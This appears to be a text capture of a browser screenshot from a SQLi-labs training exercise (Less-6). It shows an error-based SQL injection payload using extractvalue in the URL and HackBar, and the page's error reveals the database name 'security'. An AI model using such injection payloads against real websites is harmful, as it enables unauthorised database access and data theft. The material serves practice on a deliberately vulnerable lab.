 不安全 | sqlilabs.njhack.xyz/Less-6/?id=2"%20and%...
H
Welcome Dhakkan
XPATH syntax error: '~security~'
DevTools - sqlilabs.njhack.xyz/Less-6/?id=2%22%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-6?id=2" and extractvalue(1,concat(0x7e,(select database()),0x7e)) --+